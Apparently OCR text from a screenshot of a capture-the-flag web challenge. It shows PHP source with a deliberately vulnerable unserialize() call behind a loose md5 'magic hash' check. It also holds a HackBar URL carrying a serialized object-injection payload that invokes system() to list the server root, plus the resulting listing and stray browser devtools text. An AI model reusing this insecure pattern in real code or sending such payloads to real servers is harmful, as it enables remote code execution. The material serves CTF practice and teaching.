 <?php
highlight_file(__FILE__);
class safeeval{
public $evalstr;
public $args_down;
function __construct ($e,$arg){
$this->evalstr=$e;
$this->args_down=$arg;
}
function __destruct()
{
$evalstr=(string)$this->evalstr;
$evalstr($this->args_down);
}
function __wakeup(){
$this->args_down=[];
}
}
class helper{
public $youneed;
public $truearg;
public $thinkit;
function __construct($you,$a,$think)
{
$this->thinkit=$think;
$this->youneed=$you;
$this->truearg=$a;
}
function __wakeup()
{
echo "wakeup";
$this->youneed=$this->turearg;
}
}
if($_GET['step1']==md5($_GET['step1'])){
echo "zhi shi xue bao";
unserialize($_GET['backdoor']);
}
else{
echo "xue bao bi zui";
}
zhi shi xue baowakeup/: bin boot dev etc f1agggg home lib lib64 media mnt opt proc root run sbin srv start.sh
sys tmp usr var
HackBar 元素 控制台 源代码/来源 网络 性能 内存 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://game.ctf.seusus.com:24076/?
step1=0e215962017&backdoor=O:6:"helper":3:
{s:7:"youneed";s:7:"ls la /";s:7:"turearg";s:7:"ls la
/";s:7:"thinkit";O:8:"safeeval":2:
{s:7:"evalstr";s:6:"system";s:9:"args_down";R:2;}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Req… 1
Name Value
控制台 新功能 问题
Highlights from the Chrome 118 update
Enhanced search
View all matches in a line of a minified file in
search results and enjoy boosted search speed.
New section for custom properties in
Elements > Styles
Hover over custom properties to see tooltips
with registration details and go to their
definitions in a collapsible @properties section.
Streamlined workspace in Sources
Sources > Workspace gets consistent naming
new
118